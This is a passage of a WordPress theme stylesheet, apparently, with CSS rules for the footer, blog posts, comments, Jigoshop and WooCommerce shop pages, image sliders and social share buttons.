    color: #3a3a3a;
    text-align: center;
    padding: 20px 0; }
    .site-footer .footer-bottom .widget-title {
      display: none; }
    .site-footer .footer-bottom a {
      color: #f94242; }
      .site-footer .footer-bottom a:hover {
        color: #3a3a3a; }
  .site-footer table,
  .site-footer td,
  .site-footer th,
  .site-footer .widget ul li {
    border-color: #545454; }
  .site-footer .widget li ul {
    border-top-color: #545454; }
  .site-footer .footer-top {
    padding-top: 20px; }
  .site-footer #wp-calendar tbody td a:hover {
    color: white; }
  .site-footer .widget_search input[type="submit"] {
    color: white; }
    .site-footer .widget_search input[type="submit"]:hover {
      background-color: transparent; }
  .site-footer .scroll-to-top {
    background: #3a3a3a;
    color: white;
    bottom: 3%;
    cursor: pointer;
    position: fixed;
    right: 20px;
    z-index: 999;
    text-align: center;
    line-height: 40px;
    width: 40px;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    transition: background-color 0.3s linear; }
  .site-footer .scroll-to-top:hover {
    background: rgba(58, 58, 58, 0.6); }
  .site-footer .textwidget .wpcf7-form p {
    margin-bottom: 3px; }

.site-footer .widget_meta li a,
.site-footer .widget_pages li a,
.site-footer .widget_recent_entries li a,
.site-footer .widget_nav_menu li a {
  display: block;
  background: url("images/icon-arrow.png") no-repeat left 10px;
  padding-left: 15px; }
  .site-footer .widget_meta li a:hover,
  .site-footer .widget_pages li a:hover,
  .site-footer .widget_recent_entries li a:hover,
  .site-footer .widget_nav_menu li a:hover {
    color: #f94242;
    background-position: left 10px; }

.site-footer .widget_nav_menu li {
  padding-top: 5px;
  padding-bottom: 5px; }

/* Footer Menu */
.footer-bottom p {
  margin: 0;
  text-align: left; }

.footer-right aside {
  margin: 0; }
.footer-right ul.menu {
  text-align: right;
  margin: 0;
  padding: 0; }
  .footer-right ul.menu ul.sub-menu {
    margin: 0;
    display: inline; }
  .footer-right ul.menu li {
    display: inline;
    margin: 0 4px 0 0;
    border: none; }
    .footer-right ul.menu li a {
      margin-bottom: 10px;
      display: inline-block;
      font-size: 0.9em;
      padding: 2px 6px;
      background-color: white;
      border: 2px solid #3a3a3a;
      color: #3a3a3a;
      background-image: none; }
      .footer-right ul.menu li a:hover {
        background-color: #f94242;
        color: white; }
  .footer-right ul.menu li.current_page_item a {
    background: #f94242;
    color: white; }

#content {
  padding-top: 20px; }

/*--------------------------------------------------------------
10.1 Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
  background-color: whitesmoke;
  padding: 10px;
  border: 0 !important; }

.hentry {
  margin: 0 0 1.5em;
  border-bottom: 1px solid #d7d7d7;
  padding-bottom: 50px; }

.entry-meta,
.entry-footer {
  padding: 8px 10px;
  margin-top: 10px;
  background-color: #d7d7d7; }
  .entry-meta span,
  .entry-footer span {
    padding-right: 25px; }
    .entry-meta span span,
    .entry-footer span span {
      padding-right: 0; }
    .entry-meta span i,
    .entry-footer span i {
      padding-right: 5px; }
  .entry-meta a,
  .entry-footer a {
    color: #3a3a3a; }
    .entry-meta a:hover,
    .entry-footer a:hover {
      color: #f94242; }

.updated:not(.published) {
  display: none; }

.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em; }

blockquote {
  position: relative;
  margin-bottom: 1.5em; }
  blockquote:before {
    position: absolute;
    content: "\f10d";
    color: #f94242;
    font-size: 1.4em;
    font-family: 'FontAwesome'; }
  blockquote p {
    width: 95%;
    margin: 0 0 0 35px; }

/*--------------------------------------------------------------
10.2 Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none; }

/*--------------------------------------------------------------
10.3 Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word; }

.bypostauthor {
  display: block; }

h2.comments-title {
  margin-bottom: 30px;
  padding-bottom: 10px;
  line-height: normal; }

ol.comment-list {
  margin: 0 0 1.5em 0;
  list-style-type: none; }
  ol.comment-list li.pingback {
    border: 1px solid whitesmoke;
    margin: 5px;
    padding: 10px; }
  ol.comment-list .bypostauthor {
    display: block; }
  ol.comment-list ol.children,
  ol.comment-list ul.children {
    list-style-type: none; }
  ol.comment-list .comment-body {
    left: 60px;
    padding: 5px 20px 30px;
    position: relative;
    width: 92%; }
    ol.comment-list .comment-body p {
      margin-bottom: 10px; }
  ol.comment-list .comment-author img {
    top: 10px;
    left: -60px;
    position: absolute;
    width: 50px;
    height: 50px; }
  ol.comment-list .parent article {
    border-bottom: 1px solid #d7d7d7;
    margin-bottom: 20px;
    padding: 5px 20px 25px; }
  ol.comment-list .comment-metadata {
    display: block;
    font-size: 13px;
    font-size: 1.3rem;
    margin-bottom: 20px; }
    ol.comment-list .comment-metadata a {
      color: #797979; }
      ol.comment-list .comment-metadata a:hover {
        color: #f94242; }
  ol.comment-list .comment-author cite {
    font-style: normal;
    font-weight: 700; }
    ol.comment-list .comment-author cite a {
      font-size: 17px;
      font-size: 1.7rem;
      color: #3a3a3a; }
      ol.comment-list .comment-author cite a:hover {
        color: #f94242; }
  ol.comment-list .comment-content li {
    list-style-type: unset;
    overflow: visible; }

ol.comment-list > li {
  margin-bottom: 20px; }

ol.comment-list .even.depth-1 {
  border-bottom: 1px solid #d7d7d7; }
ol.comment-list .odd.depth-1 {
  border-bottom: 1px solid #d7d7d7; }
ol.comment-list .bypostauthor .comment-body,
ol.comment-list .byuser .comment-body {
  background-color: whitesmoke;
  border: 1px solid #d7d7d7; }
  ol.comment-list .bypostauthor .comment-body .reply,
  ol.comment-list .byuser .comment-body .reply {
    right: 10px;
    top: 10px; }
ol.comment-list li.pingback {
  border: 1px solid #d7d7d7; }
  ol.comment-list li.pingback .comment-body {
    border: 0;
    padding: 0;
    position: static;
    width: 100%; }
ol.comment-list .comment-metadata {
  background-color: #d7d7d7;
  padding: 3px 20px;
  display: inline; }
  ol.comment-list .comment-metadata a {
    color: #3a3a3a; }
ol.comment-list .reply {
  position: absolute;
  right: 0;
  top: 0;
  background: url("images/icon-reply.png") no-repeat left center;
  padding-left: 25px; }

.comment-form label {
  min-width: 80px;
  display: inline-block; }
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
  padding: 2px 5px; }
.comment-form textarea {
  margin-top: 10px; }
.comment-form .comment-form-author,
.comment-form .comment-form-email,
.comment-form .comment-form-url {
  width: 32%;
  margin-right: 2%;
  float: left;
  margin-bottom: 10px; }
  .comment-form .comment-form-author input,
  .comment-form .comment-form-email input,
  .comment-form .comment-form-url input {
    width: 98%; }
.comment-form .comment-form-url {
  margin-right: 0; }
.comment-form input[type="submit"] {
  border: 2px solid #d7d7d7; }

.required {
  color: #f94242; }

.jigoshop #breadcrumb a {
  color: #f94242 !important;
  text-decoration: underline;
  padding: 0 10px; }
  .jigoshop #breadcrumb a:hover {
    text-decoration: none; }

#content #breadcrumb {
  padding-left: 0; }

a:focus,
a:active,
a:hover {
  outline: none; }

.images {
  overflow: hidden; }

form .form-row input.input-text:focus,
#content .form-row input.input-text:focus,
form .form-row textarea:focus,
#content .form-row textarea:focus {
  box-shadow: inset 0 0 0 1px #f94242;
  -webkit-box-shadow: inset 0 0 0 1px #f94242;
  -moz-box-shadow: inset 0 0 0 1px #f94242; }

.form-row .required,
.jigoshop .required {
  color: #f94242; }

form .form-row input.input-text,
#content .form-row input.input-text,
form .form-row textarea,
#content .form-row textarea {
  line-height: normal; }

#payment .payment_methods.methods li input#payment_method_cheque,
#payment .payment_methods.methods li label {
  display: inline; }

.checkout .jigoshop-invalid input.input-text,
.checkout .jigoshop-validated select {
  border-color: #f94242 !important; }

.woocommerce-error li strong {
  color: #ff0000; }

a.lost_password {
  padding: 5px 10px;
  display: inline-block; }

.info {
  background-color: #f94242;
  border-color: #d7d7d7;
  color: white; }
  .info a {
    color: #3a3a3a;
    text-decoration: underline; }
    .info a:hover {
      color: white;
      text-decoration: none; }

#payment ul.payment_methods li input {
  margin-right: 5px !important; }

.checkout .jigoshop-validated select {
  border: #f94242 1px solid !important; }

.jigoshop-shop .site-content .navigation {
  padding: 20px 0; }

.jigoshop-thanks .hentry .entry-content,
.jigoshop-myaccount .hentry .entry-content {
  padding-bottom: 20px; }

.widget_recent_entries .product_list_widget li:before {
  display: none; }

.jigoshop_cart ul li,
.jigoshop_random_products ul li,
.widget_recent_reviews ul li,
.widget_top_rated ul li,
.jigoshop_featured_products ul li,
.widget_products_on_sale ul li,
.widget_recently_viewed_products ul li {
  border-bottom: 1px solid #ecf0f1;
  padding: 12px 0px !important; }
  .jigoshop_cart ul li img,
  .jigoshop_random_products ul li img,
  .widget_recent_reviews ul li img,
  .widget_top_rated ul li img,
  .jigoshop_featured_products ul li img,
  .widget_products_on_sale ul li img,
  .widget_recently_viewed_products ul li img {
    margin-right: 10px;
    border: 0;
    max-width: 30px; }
  .jigoshop_cart ul li a,
  .jigoshop_random_products ul li a,
  .widget_recent_reviews ul li a,
  .widget_top_rated ul li a,
  .jigoshop_featured_products ul li a,
  .widget_products_on_sale ul li a,
  .widget_recently_viewed_products ul li a {
    line-height: normal; }
.jigoshop_cart ul li:last-child,
.jigoshop_random_products ul li:last-child,
.widget_recent_reviews ul li:last-child,
.widget_top_rated ul li:last-child,
.jigoshop_featured_products ul li:last-child,
.widget_products_on_sale ul li:last-child,
.widget_recently_viewed_products ul li:last-child {
  border: 0; }

.sidebar .js_widget_product_price {
  font-weight: bold;
  color: #3a3a3a;
  clear: both;
  display: block;
  padding-left: 40px; }
.sidebar .price_slider_amount {
  color: #3a3a3a;
  padding-top: 15px;
  text-align: right !important; }
.sidebar .jigoshop_product_search input#s {
  width: 100%;
  margin-bottom: 10px; }
.sidebar .jigoshop_product_search label {
  color: #3a3a3a; }
.sidebar .jigoshop_product_search input[type="submit"] {
  border: 2px solid #d7d7d7;
  background-color: transparent;
  color: #3a3a3a; }
  .sidebar .jigoshop_product_search input[type="submit"]:hover {
    border-color: #f94242; }

.sidebar a.button:hover,
.sidebar button.button:hover {
  background: #f94242; }
.sidebar .jigoshop_cart {
  border: 1px solid #f94242;
  padding: 10px; }
  .sidebar .jigoshop_cart .total {
    color: #f94242;
    font-weight: bold;
    font-size: 20px;
    font-size: 2rem; }
    .sidebar .jigoshop_cart .total strong {
      font-size: 15px;
      font-size: 1.5rem;
      color: #3a3a3a; }
.sidebar .js_widget_product_title {
  display: block;
  padding-left: 40px; }
.sidebar .widget_user_login p {
  margin-bottom: 5px; }
  .sidebar .widget_user_login p input[type="text"],
  .sidebar .widget_user_login p input[type="password"] {
    width: 100%; }
.sidebar del {
  color: #f94242; }

#tabs ul.tabs {
  background-color: #d7d7d7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
  #tabs ul.tabs a {
    color: #f94242;
    background-color: #cfd0d1; }
  #tabs ul.tabs li.active a {
    color: #3a3a3a; }
#tabs .panel {
  border-color: #d7d7d7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
  #tabs .panel ul {
    margin-left: 1.5em; }
    #tabs .panel ul li {
      padding: 5px 0; }

a.button,
button.button,
input.button,
#review_form #submit {
  border: 1px solid #d7d7d7;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  text-shadow: 0 0 0;
  padding: 8px 10px;
  color: #3a3a3a;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  background: none; }

a.button:hover,
button.button:hover,
input.button:hover,
#review_form #submit:hover {
  border-color: transparent;
  background-color: #f94242 !important;
  color: white;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
  -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.4); }

.button-alt {
  padding: 8px 15px;
  border: 1px solid #d7d7d7;
  background-color: #f94242;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  margin-top: 0; }

.button-alt:hover {
  background: none !important;
  background-color: #d7d7d7 !important;
  color: #3a3a3a !important;
  border-color: #d7d7d7; }

.shop_table.cart .actions a.checkout-button:hover,
a.button-alt {
  color: white; }

.form-cart-items td.actions a.checkout-button.button-alt:nth-of-type(2) {
  background-color: #d7d7d7 !important;
  border-color: #ecf0f1;
  color: #3a3a3a; }

.form-cart-items td.actions a.checkout-button.button-alt:nth-of-type(2):hover {
  background-color: transparent !important;
  border-color: #f94242;
  color: #3a3a3a; }

.jigoshop .products li {
  width: 32%;
  min-height: 300px;
  margin-bottom: 65px;
  padding: 10px 0 20px !important; }
  .jigoshop .products li a.button {
    position: absolute;
    right: 20px;
    bottom: 25px;
    margin: 0;
    font-family: "Roboto Slab", serif;
    text-transform: uppercase;
    font-weight: 700; }
  .jigoshop .products li a:hover img {
    border: 0; }
  .jigoshop .products li strong {
    padding: 0 20px 0;
    min-height: 50px;
    line-height: normal;
    text-align: center; }
    .jigoshop .products li strong:hover {
      color: #f94242; }

.products li .price,
div.product p.price,
p.stock {
  color: #3a3a3a; }

.products li .price .from,
.products li .price del {
  font-size: 12px;
  font-size: 1.2rem; }

.products li .price del,
div.product p.price del {
  color: #f94242; }

div.product div.summary,
div.product div.images {
  width: 48%; }

.single-product div.product div.images img {
  width: 100%;
  background-color: white; }

.products li span.price {
  float: none;
  text-align: left;
  padding-left: 20px;
  font-size: 18px;
  font-size: 1.8rem;
  font-family: "Roboto Slab", serif;
  padding-top: 20px; }

ins {
  background-color: transparent;
  padding: 0 5px;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: 700; }

.product-remove a.remove {
  background-color: #fa0000;
  margin: 0 auto; }
  .product-remove a.remove:hover {
    background-color: #3a3a3a; }

.product-name a:hover {
  color: #3a3a3a; }

.jigoshop .products li {
  position: relative;
  border: 3px solid #d7d7d7;
  -webkit-box-shadow: inset 0 -3px 0 rgba(255, 255, 255, 0.3);
  -moz-box-shadow: inset 0 -3px 0 rgba(255, 255, 255, 0.3);
  box-shadow: inset 0 -3px 0 rgba(255, 255, 255, 0.3);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  overflow: hidden; }

.jigoshop .products li:hover {
  border-color: #f94242; }

.products li a img {
  border: 0;
  margin-bottom: 10px !important;
  display: block;
  margin-left: auto !important;
  margin-right: auto !important; }

.products ul,
ul.products {
  float: none;
  margin-top: 20px !important; }

div.product p.price {
  font-size: 25px;
  font-size: 2.5rem;
  font-family: "Roboto Slab", serif;
  margin-bottom: 20px;
  padding: 10px;
  padding-bottom: 0; }

.single.jigoshop-product .hentry {
  border: 0; }

#comments h2,
.cart_totals h2,
.shipping_calculator h2 {
  font-size: 20px;
  font-size: 2rem;
  font-family: "Roboto Slab", serif;
  margin-bottom: 20px; }

#reviews #comments ol.commentlist li .comment-text {
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0; }
  #reviews #comments ol.commentlist li .comment-text .fn {
    color: #3a3a3a; }

#reviews h2 {
  margin-bottom: 20px; }

.pp_inline {
  padding: 20px; }
  .pp_inline h3 {
    margin-bottom: 20px; }
  .pp_inline input[type="text"],
  .pp_inline input[type="email"] {
    margin-left: 10px; }

.jigoshop .site-content .quantity input.plus,
.jigoshop .site-content .quantity input.minus {
  border: 0;
  color: #3a3a3a !important;
  -webkit-box-shadow: 0 0 0;
  -moz-box-shadow: 0 0 0;
  box-shadow: 0 0 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: white;
  border: 1px solid #f94242; }
  .jigoshop .site-content .quantity input.plus:hover,
  .jigoshop .site-content .quantity input.minus:hover {
    background-color: #f94242 !important;
    color: white !important; }
.jigoshop .site-content .quantity input.input-text.qty.text {
  border-color: #f94242;
  text-align: center;
  border-left: 0;
  border-right: 0; }

table.shop_table th {
  color: #3a3a3a;
  font-size: 14px; }
table.shop_table td {
  border-top: 0; }

.cart-collaterals .cart_totals,
.cart-collaterals .shipping_calculator {
  width: 48%; }

td.cart-row-subtotal,
td.cart-row-total {
  color: #f94242; }

.cart-collaterals .cart_totals .discount td {
  color: #f94242; }

.jigoshop .site-content form.cart {
  padding: 10px; }
  .jigoshop .site-content form.cart .button-alt {
    font-family: "Roboto Slab", serif;
    text-transform: uppercase;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    text-shadow: 0 0 0 transparent; }
    .jigoshop .site-content form.cart .button-alt:hover {
      background-color: transparent !important;
      border-color: #f94242;
      -webkit-box-shadow: 0 0 0 transparent ;
      -moz-box-shadow: 0 0 0 transparent ;
      box-shadow: 0 0 0 transparent ; }

.summary h1.product_title.page-title {
  line-height: normal;
  margin-bottom: 20px; }

.jigoshop .site-content div.jigoshop_error,
.jigoshop .site-content div.jigoshop_message {
  position: relative;
  list-style: none outside !important;
  *zoom: 1;
  width: auto;
  border: 0;
  border: 3px solid #f94242;
  color: #3a3a3a; }
  .jigoshop .site-content div.jigoshop_error a.button:hover,
  .jigoshop .site-content div.jigoshop_message a.button:hover {
    background-color: #f94242;
    color: white !important;
    border-color: white; }

.jigoshop .site-content div.jigoshop_error span,
.jigoshop .site-content div.jigoshop_message span {
  padding-bottom: 5px; }

.related.products li a img {
  width: 150px !important;
  height: 150px !important; }

.related {
  padding-top: 50px;
  overflow: hidden; }
  .related h2 {
    font-family: "Roboto Slab", serif;
    text-transform: uppercase;
    font-size: 12px;
    font-size: 1.2rem;
    position: relative; }
    .related h2:after {
      border-top: 1px solid #d7d7d7;
      content: "seperator";
      position: absolute;
      text-indent: -9999em;
      top: 50%;
      width: 100%;
      padding-left: 10px;
      margin-left: 10px;
      overflow: hidden; }
  .related ul.products {
    float: none;
    width: 100%; }
    .related ul.products li {
      margin-bottom: 20px;
      min-height: 280px; }

.related.products li span.price {
  font-size: 15px;
  padding-top: 5px; }

.products li span.onsale,
.images span.onsale {
  top: 0;
  right: 0;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
  margin: 0;
  padding: 4px 12px;
  text-transform: uppercase;
  background-color: #d7d7d7;
  color: #3a3a3a;
  font-size: 18px;
  font-size: 1.8rem;
  font-family: "Roboto Slab", serif; }

.navigation .nav-next a,
.navigation .nav-previous a {
  display: inline-block;
  border: 2px solid #d7d7d7;
  padding: 2px 10px; }
  .navigation .nav-next a:hover,
  .navigation .nav-previous a:hover {
    border-color: #f94242; }
.navigation .nav-next {
  text-align: right; }

#payment div.payment_box {
  background-color: #ecf0f1;
  border-color: #f94242; }
  #payment div.payment_box p {
    color: #3a3a3a;
    line-height: normal; }
  #payment div.payment_box:after {
    border-bottom-color: #f94242;
    top: 0; }

#payment div.payment_message {
  background-color: #ecf0f1;
  border-color: #f94242; }
  #payment div.payment_message:after {
    border-bottom-color: #f94242;
    top: 0; }

.jigoshop .site-content {
  width: 1170px; }

@media only screen and (max-width: 1024px) {
  .jigoshop .site-content {
    width: 100%; } }
@media only screen and (max-width: 768px) {
  .sidebar .jigoshop_product_search input#s {
    width: 100%; } }
@media only screen and (max-width: 700px) {
  .jigoshop .products li {
    width: 100%;
    float: none; }
    .jigoshop .products li strong {
      text-align: center; }

  div.product div.summary, div.product div.images {
    width: 100%;
    float: none; }

  .single-product div.product div.images img {
    width: auto;
    border: 0;
    margin: 0 auto; }

  div.product div.images {
    border: 1px solid #d7d7d7; }

  .shop_table.cart {
    display: block;
    overflow-x: auto;
    position: relative;
    white-space: nowrap;
    width: auto; }

  .cart-collaterals .cart_totals,
  .cart-collaterals .shipping_calculator,
  .form-row-first,
  .form-row-last,
  .addresses .col-1,
  .addresses .col-2 {
    width: 100%;
    float: none; }

  .site-branding h1,
  .site-description {
    text-align: center; } }
@media only screen and (max-width: 500px) {
  div.product #tabs ul.tabs li {
    float: none; }

  div.product #tabs ul.tabs a {
    float: none;
    background-clip: padding-box;
    /* stops bg color from leaking outside the border: */
    -webkit-border-radius: 0;
    border-radius: 0;
    display: block;
    border-bottom: 1px solid #d7d7d7; }

  button.menu-toggle {
    margin: 10px auto;
    padding: 15px;
    width: 100%;
    font-size: 18px;
    font-size: 1.8rem; }

  .main-navigation .menu li {
    float: none;
    border-bottom: 1px solid #d7d7d7; }
  .main-navigation .menu li a {
    display: block;
    float: none; }
  .main-navigation ul.children {
    display: block;
    float: none;
    position: static;
    -webkit-box-shadow: 0 0 0;
    -moz-box-shadow: 0 0 0;
    box-shadow: 0 0 0;
    margin-left: 1.5em;
    margin-bottom: 10px;
    border: 0; }
    .main-navigation ul.children li {
      border: 0; }
      .main-navigation ul.children li a {
        border: 0;
        padding: 5px 10px; } }
.services {
  padding: 40px 0;
  text-align: center;
  background-color: #d7d7d7; }
  .services .service-title,
  .services .service {
    border: 2px solid #f94242;
    background-color: #fff;
    padding: 30px 0 20px; }
  .services .service-more {
    border: 2px solid #f94242;
    background-color: #fff;
    padding: 10px 0px; }
  .services .service-title {
    margin-bottom: 20px; }
    .services .service-title p {
      margin-bottom: 10px; }
      .services .service-title p i {
        font-size: 90px;
        font-size: 9rem; }
    .services .service-title h3 {
      font-size: 1.5em;
      margin-bottom: 0; }
  .services .service {
    padding: 20px;
    text-align: justify;
    margin: 0;
    margin-bottom: 20px; }
    .services .service ul {
      margin-left: 15px; }
    .services .service p {
      margin-bottom: 0; }

.full-width {
  margin: 0;
  margin-left: -50% !important;
  margin-right: -50% !important;
  padding: 50px 50% !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  background-color: #3a3a3a;
  clear: both; }

.flexslider {
  border: none;
  margin: 0; }

.flex-viewport {
  direction: ltr; }

.flex-container {
  position: relative; }
  .flex-container .flex-direction-nav a {
    border: 3px solid #3a3a3a;
    background: none;
    text-align: center;
    display: block;
    color: #3a3a3a; }
    .flex-container .flex-direction-nav a:before {
      font-size: 28px; }
  .flex-container .flex-direction-nav a {
    background-color: white; }
  .flex-container .flex-direction-nav a:hover {
    border-color: #f94242; }
  .flex-container .flex-caption {
    position: absolute;
    color: #3a3a3a;
    top: 10%;
    right: 5%;
    width: 45%; }
    .flex-container .flex-caption h1, .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h4, .flex-container .flex-caption h5, .flex-container .flex-caption h6, .flex-container .flex-caption p,
    .flex-container .flex-caption ul {
      margin: 0 0 .5em;
      background-color: rgba(1, 1, 1, 0.6);
      padding: 15px;
      text-align: right;
      color: white; }
    .flex-container .flex-caption h2, .flex-container .flex-caption h3, .flex-container .flex-caption h1, .flex-container .flex-caption h4 {
      font-weight: 700;
      line-height: 1; }
    .flex-container .flex-caption a:hover {
      color: white; }
  .flex-container .flexslider .flex-image {
    width: 100%; }
    .flex-container .flexslider .flex-image img {
      width: 100%;
      display: block; }
  .flex-container .flexslider .slides > li {
    position: relative; }
  .flex-container .flex-control-paging li a {
    border-color: #3a3a3a !important;
    background-color: white;
    border-radius: 0;
    width: 18px;
    height: 18px;
    border: 2px solid; }
  .flex-container .flex-control-paging li a.flex-active,
  .flex-container .flex-control-paging li a:hover {
    background-color: #f94242; }
  .flex-container p.btn-slider a {
    display: inline-block;
    padding: 5px 15px;
    border: 2px solid #f94242;
    color: #3a3a3a;
    padding: 7px 20px;
    background-color: white;
    text-decoration: none; }
  .flex-container p.btn-slider a:hover {
    background-color: #f94242;
    color: white; }
  .flex-container .flex-control-nav {
    bottom: 0; }

.flex-container.clients {
  margin: 0 35px; }
  .flex-container.clients ul.slides {
    padding: 0 40px; }
    .flex-container.clients ul.slides li {
      margin: 0; }
  .flex-container.clients .flex-direction-nav a {
    opacity: .5 !important;
    top: 30%; }
    .flex-container.clients .flex-direction-nav a:hover {
      opacity: 1 !important; }
  .flex-container.clients .flex-direction-nav a.flex-prev {
    left: -40px; }
  .flex-container.clients .flex-direction-nav a.flex-next {
    right: -40px; }

.flex-recent-posts {
  margin-bottom: 25px; }
  .flex-recent-posts ul.slides li {
    border: 0 none;
    float: left;
    width: 33.3%;
    min-height: 370px; }
  .flex-recent-posts ul.slides .recent-post {
    border: 2px solid transparent;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
    transition: all 0.6s ease;
    position: relative;
    margin: 0 10px 20px; }
    .flex-recent-posts ul.slides .recent-post:hover {
      border-color: #f94242; }
    .flex-recent-posts ul.slides .recent-post h4 {
      font-size: 16px;
      font-size: 1.6rem;
      text-align: center;
      background-color: #d7d7d7;
      padding: 10px; }
    .flex-recent-posts ul.slides .recent-post .rp-thumb {
      display: none;
      -webkit-transition: all 0.6s ease;
      -moz-transition: all 0.6s ease;
      -ms-transition: all 0.6s ease;
      -o-transition: all 0.6s ease;
      transition: all 0.6s ease; }
  .flex-recent-posts ul.slides li a.post-readmore {
    display: block;
    color: #3a3a3a; }
    .flex-recent-posts ul.slides li a.post-readmore img {
      display: block;
      margin: 0 auto;
      width: 100%; }
  .flex-recent-posts ul.slides li a.post-readmore:hover .rp-thumb {
    background: rgba(249, 66, 66, 0.7) url("images/plus.png") no-repeat center center;
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 94%;
    height: 94%;
    display: block;
    margin: 3%; }

.gap {
  margin-top: 30px;
  margin-bottom: 30px;
  padding-bottom: 15px;
  padding-top: 15px; }

.site-content {
  margin-top: 50px; }

.home .site-content {
  margin-top: 0; }

.blog
.fleslider {
  position: relative; }
  .blog
  .fleslider .flex-caption {
    position: absolute;
    color: #000;
    top: 10%;
    right: 5%;
    width: 45%; }
    .blog
    .fleslider .flex-caption h1, .blog
    .fleslider .flex-caption h2, .blog
    .fleslider .flex-caption h3, .blog
    .fleslider .flex-caption h4, .blog
    .fleslider .flex-caption h5, .blog
    .fleslider .flex-caption h6, .blog
    .fleslider .flex-caption p,
    .blog
    .fleslider .flex-caption ul {
      margin: 0 0 .5em;
      background-color: rgba(1, 1, 1, 0.6);
      padding: 15px;
      text-align: right;
      color: white; }
    .blog
    .fleslider .flex-caption h2, .blog
    .fleslider .flex-caption h3, .blog
    .fleslider .flex-caption h1, .blog
    .fleslider .flex-caption h4 {
      font-weight: 700;
      line-height: 1; }
    .blog
    .fleslider .flex-caption a:hover {
      color: white; }

.breadcrumb-wrap {
  padding: 12px 15px;
  border-bottom: 1px solid #d7d7d7; }
  .breadcrumb-wrap #breadcrumb #crumbs {
    padding: 20px 0 0;
    color: black;
    text-align: right; }
  .breadcrumb-wrap #breadcrumb a {
    color: #3a3a3a; }
    .breadcrumb-wrap #breadcrumb a:hover {
      color: #f94242; }
  .breadcrumb-wrap #breadcrumb .fa.fa-home:before {
    font-size: 20px;
    font-size: 2rem; }
  .breadcrumb-wrap #breadcrumb span {
    margin-left: 8px;
    margin-right: 8px; }
    .breadcrumb-wrap #breadcrumb span:first-child {
      margin-left: 0; }

.breadcrumb-wrap {
  margin-bottom: 0; }
  .breadcrumb-wrap .entry-header {
    margin-bottom: 0; }
    .breadcrumb-wrap .entry-header h1 {
      margin-bottom: 0;
      text-transform: none; }

.share-box {
  margin: 0;
  padding: 0; }

.share-box h3, .top-right h3 {
  display: none; }
.share-box ul, .top-right ul {
  margin: 0; }
  .share-box ul li, .top-right ul li {
    border: 0;
    padding: 0;
    display: inline;
    margin: 0; }
    .share-box ul li a, .top-right ul li a {
      color: white;
      width: 35px;
      height: 35px;
      line-height: 32px;
      text-align: center;
      margin-right: 3px;
      display: inline-block;
      background-color: white;
      border: 2px solid #f94242;
      color: #3a3a3a;
      margin: 5px; }
      .share-box ul li a:hover, .top-right ul li a:hover {
        background-color: #f94242;
        color: white; }
  .share-box ul li:last-child, .top-right ul li:last-child {
    margin-right: 0; }

.site-header .widget_social-networks-widget {
  padding-top: 20px; }

.share-box {
  padding: 25px 0; }
  .share-box ul li a {
    margin: 0; }

.top-right {
  padding: 20px 0px;
  text-align: right; }

.woocommerce button.button,
.woocommerce-page button.button,
.woocommerce #content table.cart input,
.woocommerce table.cart input,
.woocommerce-page #content table.cart input,
.woocommerce-page table.cart input {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }

.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  color: white;
  background: #3a3a3a; }

.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: none !important;
  background-color: #f94242 !important; }

.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
